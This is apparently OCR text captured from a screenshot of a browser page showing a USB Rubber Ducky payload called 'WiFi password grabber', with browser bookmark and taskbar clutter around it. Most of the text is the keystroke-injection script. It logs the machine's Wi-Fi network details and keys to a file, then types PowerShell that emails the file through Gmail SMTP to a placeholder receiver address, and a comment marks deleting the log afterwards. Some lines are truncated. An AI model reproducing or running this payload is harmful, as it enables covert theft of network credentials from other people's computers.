 Duck Toolkit
Payloads · hak5darren/USE
Payload WiFi password gra
King
GitHub, Inc. [US]
https://github.com/hak5darren/USB-Rubber-Ducky/wiki/Payload---WiFi-password-grabber
Apps
Huawei Nexus 6P - ...
Blackboard Learn
Arellano
Using an FSR | Force...
arodr967 (Alicia Rod...
Connect an Arduino...
Arduino - StateChan...
FIU Career Services ...
»
Other bookmarks
REM --> Create Log.txt
STRING echo SSID: %A%>>Log.txt & echo Network type: %B%>>Log.txt & echo Authentication: %C%>
ENTER
REM --> Mail Log.txt
STRING powershell
ENTER
STRING $SMTPServer = 'smtp.gmail.com'
ENTER
STRING $SMTPInfo = New-Object Net.Mail.SmtpClient($SmtpServer, 587)
ENTER
STRING $SMTPInfo.EnableSsl = $true
ENTER
STRING $SMTPInfo.Credentials = New-Object System.Net.NetworkCredential('ACCOUNT@gmail.com',
ENTER
STRING $ReportEmail = New-Object System.Net.Mail.MailMessage
ENTER
STRING $ReportEmail.From = 'ACCOUNT@gmail.com'
ENTER
STRING $ReportEmail.To.Add('RECEIVER@gmail.com')
ENTER
STRING $ReportEmail.Subject = 'WiFi key grabber'
ENTER
STRING $ReportEmail.Body = (Get-Content Log.txt | out-string)
ENTER
STRING $SMTPInfo.Send($ReportEmail)
ENTER
STRING exit
ENTER
REM --> Delete Log.txt and exit
Webinaria
inject.bin
Show all downloads...
Payload WiFi passwor...
Captures
Untitled - Notepad
12:23 PM